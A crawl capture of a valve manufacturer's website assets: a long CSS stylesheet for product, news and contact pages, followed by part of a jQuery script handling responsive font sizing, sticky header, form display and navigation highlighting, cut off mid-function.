.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 6px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.main .main_in .main_content .product_content .look_others { background-color: #f2f2f2; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others { padding: 1.73611rem 0; } }

.main .main_in .main_content .product_content .look_others .title { text-align: left; }

.main .main_in .main_content .product_content .look_others .title span { font-size: 20px; color: #565656; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .title span { font-size: 16px; } }

.main .main_in .main_content .product_content .look_others .look_content { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content { margin-top: 0.69444rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li a { display: block; background-color: #fff; }

.main .main_in .main_content .product_content .look_others .look_content ul li a:hover .view { color: #e92527; }

.main .main_in .main_content .product_content .look_others .look_content ul li a span.tit { display: block; text-align: center; padding: 10px; color: #565656; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .img img { width: 100%; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view { color: #565656; padding: 10px 10px; display: flex; justify-content: center; align-items: center; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view span { display: block; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view i { margin-left: 5px; font-size: 18px; }

.main .main_in .main_content .product_content .online_message .box_title { text-align: left; padding: 30px 0; border-bottom: 1px solid #eeeeee; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .box_title { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .online_message .box_title span.en { margin-left: 10px; font-size: 14px; color: #999999; font-family: 'RobotoItalic_0'; text-transform: uppercase; }

.main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table { width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td span { font-size: 18px; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr .td_name input, .main .main_in .main_content .product_content .online_message .message_content form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .product_content .online_message .message_content form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #e92527; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li { margin-top: 15px; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box { display: flex; flex-direction: column; width: 100%; height: 100%; transition: all 0.4s; overflow: hidden; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box:hover { box-shadow: 1px 1px 10px 2px #CCC; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a { background-color: #fff; flex-grow: 1; width: 100%; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .img img { width: 100%; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text { background-color: #fff; padding: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text { padding: 0.86806rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_name { color: #000; font-weight: bold; font-size: 18px; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_job { color: #f5774a; margin-top: 10px; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_desc { text-align: left; margin-top: 20px; color: #6a6c6d; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_desc { margin-top: 0.69444rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link { text-align: left; background-color: #fff; padding: 10px 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link { padding: 5px 0.86806rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a { margin: 0 10px; color: #dfe0e2; font-size: 18px; position: relative; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a:hover .mask { display: block; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a .mask { position: absolute; width: 150px; left: 0; top: 0; transform: translateY(-110%); display: none; }

.main .main_in .main_content .show_team .pro_img_title .right_content_box .pit_left .img { text-align: center; padding-bottom: 20px; }

.main .main_in .main_content .show_team .pro_img_title .right_content_box .pit_left .img img { width: 250px; }

.main .main_in .main_content .news_cate_content .news_cate { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate { padding-top: 1.73611rem; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li { margin-top: 25px; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li:nth-child(even) { background-color: #f5f5f5; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li { padding: 0 8px; margin-top: 15px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a { display: flex; flex-direction: column; height: 100%; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.title { color: #e92527; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.time { color: #e92527; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom { display: flex; flex-direction: column; flex: 1; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { flex: 1; text-align: left; padding: 20px; display: flex; justify-content: space-between; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { padding: 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span { display: block; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.time { color: #ccc; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.title { color: #000; font-weight: bold; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { color: #686868; text-align: left; padding: 0 20px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { font-size: 12px; line-height: 1.2; padding: 0 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .empty_box { margin-top: 2px; height: 20px; }

.main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .news_cate_content .news_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .news_cate_content .news_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .news_show_content { margin-top: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content { margin-top: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row { display: flex; padding-bottom: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row .news_show { text-align: left; padding-right: 40px; padding-bottom: 20px; border-right: 1px solid #cdcdcd; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .news_show { padding-right: 0; border-right: none; } }

.main .main_in .main_content .news_show_content .row .news_show .news_top .new_title { font-size: 20px; color: #000; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .news_show .news_top span.time { font-size: 12px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box { margin-top: 20px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box iframe { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box img { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p {line-height: 2em;}

.main .main_in .main_content .news_show_content .row .news_show .show_news_box h2 {line-height: 2em;font-size: 16px;font-weight: bold;}

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p a { text-indent: 0; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p img { margin-left: -2em; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table { border: 1px solid #000; white-space: nowrap; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table tr td { border: 1px solid #000; text-align: center; vertical-align: middle; background-color: #fff !important; padding: 5px !important; }

.main .main_in .main_content .news_show_content .row .xgzx { padding-left: 40px; text-align: left; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .xgzx { padding-left: 0; } }

.main .main_in .main_content .news_show_content .row .xgzx p.tit { color: #000; font-size: 20px; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .news_show_content .row .xgzx ul li a { display: block; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a .img img { width: 100px; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a span.tit { display: block; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a p.desc { margin-top: 5px; color: #929292; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item { position: relative; margin-top: 3%; padding-right: 2%; }

@media (max-width: 992px) { .main .main_in .main_content .qualification_cate_content #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .qualification_cate_content #imgshow li.item:hover .img_dv img { transform: scale(1.05); }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a { position: relative; width: 100%; height: 100%; display: flex; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .img_dv { width: 100%; height: 100%; display: flex; align-items: center; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .img_dv img { transition: all .4s ease; width: 100%; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .bottom_text { position: absolute; right: 0; bottom: 0; left: 0; width: 100%; overflow: hidden; display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; transition: all .4s ease 0s; padding: 15px 0; background: rgba(0, 0, 0, 0.5); background: -webkit-linear-gradient(transparent, rgba(0, 0, 0, 0.8)); background: -o-linear-gradient(transparent, rgba(0, 0, 0, 0.8)); background: -moz-linear-gradient(transparent, rgba(0, 0, 0, 0.8)); background: linear-gradient(transparent, rgba(0, 0, 0, 0.8)); }

.main .main_in .main_content .qualification_cate_content .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .qualification_content .qualification_img_title { padding: 30px 0; }

.main .main_in .main_content .qualification_content .qualification_img_title .title { font-size: 25px; font-weight: bold; }

.main .main_in .main_content .qualification_content .qualification_img_title .img { margin-top: 20px; }

.main .main_in .main_content .qualification_content .qualification_img_title .img img { width: auto; max-width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 1.04167rem; } }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a:hover .bottom .b_box span.title { color: #e92527; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .img img { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .bottom .b_box span.title { font-size: 16px; padding: 5px; display: block; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img { margin-top: 20px; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img img { width: 100%; }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul { display: flex; flex-wrap: wrap; justify-content: space-between; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li { width: 48%; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li a .img img { width: 100%; } }

.main .main_in .main_content nav.nav_pagination { padding: 30px 0; }

.main .main_in .main_content nav.nav_pagination ul li a { border: 1px solid #cbcbcb; border-radius: 5px; margin: 0 3px; color: #666666; }

.main .main_in .main_content nav.nav_pagination ul li a.nav_active { color: #fff; background-color: #002b62; }

.main .main_in .main_content .show_page { display: flex; flex-direction: column; }

.main .main_in .main_content .show_page li { text-align: left; display: block; }

.main .main_in .main_content .show_page li a { margin-top: 10px; float: none; display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

.main .main_in .main_content .lonely_page_content p { line-height: 1.8; font-size: 16px; }

.main .main_in .main_content .lonely_page_content img { max-width: 100%; }

.main .main_in .main_content .company_profile .about_common_title { font-size: 30px; font-weight: bold; color: #333; }

@media (max-width: 768px) { .main .main_in .main_content .company_profile .about_common_title { font-size: 25px; } }

.main .main_in .main_content .company_profile .about_top { text-align: left; }

.main .main_in .main_content .company_profile .about_top .left_img { text-align: center; }

.main .main_in .main_content .company_profile .about_top .right_info p { text-indent: 2em; }

.main .main_in .main_content .company_profile .about_top .right_info p a { text-indent: 0; }

.main .main_in .main_content .company_profile .about_culture .culture_content li { margin-top: 15px; }

.main .main_in .main_content .company_profile .about_culture .culture_content li .tit { color: #333; font-weight: bold; font-size: 16px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li { margin-top: 15px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item { background-color: #f2f2f2; padding: 26px 20px; text-align: left; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .tit { font-size: 16px; color: #a6a6a6; margin-bottom: 20px; line-height: 1em; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont { display: flex; display: -webkit-flex; align-items: center; -webkit-align-items: center; min-height: 66px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont i.iconfont { font-size: 50px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont .right_text { margin-left: 20px; font-size: 16px; color: #858585; text-align: left; }

.main .main_in .main_content .page_zxly form { padding-bottom: 30px; width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .page_zxly form .form-control { background-color: #fff; color: #fff; }

.main .main_in .main_content .page_zxly form input { width: 100%; }

.main .main_in .main_content .page_zxly form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #4d5158; font-size: 16px; }

.main .main_in .main_content .page_zxly form input.item:hover { background-color: #e92527; border-color: #e92527; }

.main .main_in .main_content .onepage_application #imgshow li.item { position: relative; margin-top: 3%; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_application #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .onepage_application #imgshow li.item:hover .bottom_text { width: 100%; height: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a img { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item .bottom_text { position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 0; height: 0; overflow: hidden; background-color: rgba(233, 37, 39, 0.5); display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; font-weight: bold; transition: all .4s ease 0s; }

.main .main_in .main_content .onepage_application .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .onepage_service .service_top .item { margin-top: 20px; border: 1px solid #ced1d4; border-radius: 7px; padding: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item { padding: 1.04167rem; } }

.main .main_in .main_content .onepage_service .service_top .item .icon { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .icon { margin-top: 0.69444rem; } }

.main .main_in .main_content .onepage_service .service_top .item .icon img { height: 125px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .icon img { height: 75px; } }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .bottom_text { margin-top: 0.69444rem; } }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .tit { color: #333; font-weight: bold; font-size: 28px; position: relative; padding-bottom: 15px; }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .tit::after { content: ''; position: absolute; left: 50%; bottom: 0; width: 100px; height: 5px; background-color: #e92527; transform: translateX(-50%); }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .desc { color: #838383; margin-top: 15px; }

.main .main_in .main_content .onepage_service .service_bottom .service_common_tit_red { color: #bb0104; font-size: 26px; font-weight: bold; }

.main .main_in .main_content .onepage_service .service_bottom .box .small_txt { font-size: 18px; margin-top: 10px; }

.main .main_in .main_content .onepage_service .service_bottom .box .info { font-size: 16px; line-height: 2; margin-top: 20px; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item { margin-top: 15px; display: flex; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item { flex-direction: column; } }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item:last-child .icon_box { opacity: 0; visibility: hidden; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .dashed_box { border: 2px dashed #2b2b2b; flex: 1; height: 100%; padding: 10px; text-align: left; display: flex; align-items: center; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box { flex-shrink: 0; width: 30px; height: 30px; line-height: 30px; background-color: #454545; border-radius: 5px; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box i.iconfont { color: #fff; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box i.iconfont { transform: rotateZ(90deg); } }

.main .main_in .main_content .contact_page_content .container .content { text-align: left; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content { padding: 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .content ul { display: flex; flex-wrap: wrap; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content ul { display: block; } }

.main .main_in .main_content .contact_page_content .container .content ul li { display: flex; padding: 20px 15px; border-bottom: 1px solid #e5e5e5; margin-top: 20px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon { margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon i.iconfont { font-size: 30px; color: #000; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text { margin-left: 5px; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text span.tit { color: #000; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text p.desc { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way { flex-direction: column; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way span.other_way_tit { color: #000; font-size: 20px; font-weight: bold; margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a { color: #fff; width: 48px; height: 48px; font-size: 30px; line-height: 48px; border-radius: 50%; text-align: center; margin-right: 15px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(1) { background-color: #0d529d; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(2) { background-color: #047cd2; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(3) { background-color: #00aff0; }

.main .main_in .main_content .contact_page_content .container .form_box { padding: 60px 0 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box { padding: 2.08333rem 0 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 50px; box-shadow: 0 0 30px #ddd; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 30px; color: #000; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 22px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 90%; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { font-size: 18px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_name input, .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #e92527; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .map { margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .map iframe { height: 300px; } }

.main .main_in .main_content .down_page_content .down_in { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .down_page_content .down_in { padding: 1.04167rem 0; } }

.main .main_in .main_content .down_page_content .down_in .container > ul li { text-align: left; padding: 10px 0; border-bottom: 1px dashed #ccc; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a { position: relative; padding-left: 40px; font-weight: bold; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a::before { content: "e73c"; font-family: "iconfont"; position: absolute; top: 50%; left: 0; transform: translateY(-50%); font-size: 25px; color: #e43434; }

.news_heye{clear:both;margin-bottom: 30px; overflow: hidden;}
.news_heye h3{width:265px;background:#13357f;color:#fff;line-height:35px;height:35px;}
.news_heye ul{padding-top:15px;}
.news_heye ul li{width:50%; float:left;text-align:left;line-height:25px;height:25px;border-bottom:1px solid #ddd;padding-left:25px;}
@media (max-width: 768px){
  .news_heye ul li { width: 100%; }
}

.cp_yh{ clear:both; overflow:hidden; padding-top:30px; text-align:left;}
.cp_yh h2{ font-weight:bold; font-size:24px; line-height:36px; text-align:center; margin-bottom:15px;}
.cp_yh h3{ font-weight:bold; font-size:18px; line-height:26px; clear:both; margin-bottom:8px;}
.cp_yh ul{ clear:both; margin-bottom:15px; overflow:hidden;}
.cp_yh ul li{ width:25%; float:left;}
.cp_yh ul li a{ font-size:14px; line-height:22px;}

.news_yh_list{ clear:both; overflow:hidden; padding-top:30px; text-align:left;}
.news_yh_list h2{ font-weight:bold; font-size:24px; line-height:36px; text-align:center; margin-bottom:15px;}
.news_yh_list ul{ clear:both; margin-bottom:15px; overflow:hidden;display: flex;flex-wrap: wrap;justify-content: space-between;}
.news_yh_list ul li{ width:49%;border-bottom: 1px dashed #d7d7d7; margin-bottom:5px;}
.news_yh_list ul li a{ font-size:14px; line-height:30px; display:block;}

.news_yh{ clear:both; overflow:hidden; padding-top:30px; text-align:left;}
.news_yh h2{ font-weight:bold; font-size:24px; line-height:36px; text-align:center; margin-bottom:15px;}
.news_yh h3{ font-weight:bold; font-size:18px; line-height:26px; clear:both; margin-bottom:8px;}
.news_yh ul{ clear:both; margin-bottom:15px; overflow:hidden;}
.news_yh ul li{}
.news_yh ul li a{ font-size:14px; line-height:22px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.wanhaovalve.com/Templates/default/style/index.js
body_size: 2919
content:
$(function () {

    //768px 小屏下 设置html字体大小变化
    var fontSizeAuto = function (oriWidth) {
        return function () {
            if (screen.width < 768) {
                var viewportWidth = document.documentElement.clientWidth;
                if (viewportWidth > oriWidth) {
                    viewportWidth = oriWidth;
                }
                if (viewportWidth < 320) {
                    viewportWidth = 320;
                }
                // document.documentElement.style.fontSize = viewportWidth/(oriWidth/100) +'px';	
                document.documentElement.style.fontSize = viewportWidth / (oriWidth / 28.8) + 'px';
            }
        }
    };
    fontSizeAuto(768);
    $(window).on("resize", fontSizeAuto(768));


    FastClick.attach(document.body);
    // $(document).off('click.bs.dropdown.data-api');

    $('.nav-tabss a').click(function (e) {
        e.preventDefault();
        $(this).tab('show');
    });
    $('.nav-tabss a').hover(function () {
        $(this).click();
    })


    // ==== 头部滚动渐变 =======
    var targetScrollEle = $(".header");
    var targetScrollEleInner = $(".header_content");
    var hiddenEle = $(".header_top");
    var nextEle = targetScrollEle.next();
    $(window).on("scroll", function () {
        if(window.screen.width < 992){
            var targetHeightMobile = parseInt(targetScrollEle.innerHeight());
            targetScrollEle.css({
                "position": "fixed",
                "z-index": "999",
                "top": "0",
                "width": "100%",
                // "background-color": "#fff",
                // "background-color": "rgb(84 84 84)",
                "background-color": "rgba(67,67,67,0.95)",
                "box-shadow": "0 0 10px 6px #ccc",
                "animation": "fadeInDown_y .6s ease-in-out"
            });
            nextEle.css({
                "margin-top": targetHeightMobile + "px"
            });
            // return false;
        }else{
            var targetHeight = parseInt(targetScrollEle.innerHeight());
            var targetScrollEleInnerHeight = parseInt(targetScrollEleInner.innerHeight());
            let toTop = document.documentElement.scrollTop || document.body.scrollTop;
            if (toTop > targetHeight) {
                targetScrollEle.css({
                    "position": "fixed",
                    "z-index": "999",
                    "top": "0",
                    "width": "100%",
                    // "background-color": "#fff",
                    // "background-color": "rgb(84 84 84)",
                    "background-color": "rgba(67,67,67,0.95)",
                    "box-shadow": "0 0 10px 6px #ccc",
                    "animation": "fadeInDown_y .6s ease-in-out"
                });
                nextEle.css({
                    "margin-top": targetScrollEleInnerHeight + "px"
                });
                hiddenEle.css({
                    "display": "none"
                });
                 
                return false;
            } else {
                targetScrollEle.css({
                    "position": "",
                    "z-index": "",
                    "top": "",
                    "width": "",
                    "background-color": "",
                    "box-shadow": "",
                    "animation": ""
                });
                nextEle.css({
                    "margin-top": ""
                });
                hiddenEle.css({
                    "display": ""
                });
            }
        }
        
    }).trigger("scroll");


    // ===  显示 form表单 === 
    $(".online_inquiry .show_form_button").click(function (e) {
        e.preventDefault();
        $(".online_inquiry form").css("opacity", "1");
    });

    $(".global_show_form_button").click(function (e) {
        e.preventDefault();
        $(".global_form").css({
            "opacity": "1",
            "visibility": "visible",
        });
    });

    $(".global_form .close_button").click(function () {
        $(".global_form").css({
            "opacity": "0",
            "visibility": "hidden",
        });
    });



    //  ===  返回顶部   ===
    $(".footer .back_top").click(function () {
        $("body,html").animate({
            "scrollTop": 0,
        }, 700);
    });


    //============== nav导航栏效果 ============
    var nav_lis = null;
    var getNav = null;
    if ($("nav.navbar").css("display") == 'none') {
        nav_lis = $(".header_content .hc_nav>li");
        getNav = $(".header_content");
    } else {
        nav_lis = $(".navbar-collapse .navbar-nav>li");
        getNav = $(".navbar-collapse");
    }

    var i = 0;

    var site_url = window.location.href.toLowerCase();

    switch (true) {

        case pageFlag.indexOf("about") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(1).addClass("nav_on");
            i = 1;
            break;

        case pageFlag.indexOf("pro") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(2).addClass("nav_on");
            i = 2;
            break;

        case pageFlag.indexOf("news") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(3).addClass("nav_on");
            i = 3;
            break;

        case pageFlag.indexOf("workshop") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(4).addClass("nav_on");
            i = 4;
            break;

        case pageFlag.indexOf("contact") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(5).addClass("nav_on");
            i = 5;
            break;



        default:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(0).addClass("nav_on");
    }

    nav_lis.hover(function () {
        nav_lis.removeClass("nav_on");
        $(this).addClass("nav_on");
    }, function () {
        nav_lis.removeClass("nav_on");
        nav_lis.eq(i).addClass("nav_on");
    });


    getIn = getNav.find("ul.nav").data("in"),
        getOut = getNav.find("ul.nav").data("out");

    // Hover effect Default Menu
    $(".header_content ul.hc_nav").each(function () {
        $("a.dropdown-toggle", this).off('click');
        $("a.dropdown-toggle", this).on('click', function (e) {
            e.stopPropagation();
        });

        $(".dropdown-menu", this).addClass("animated");
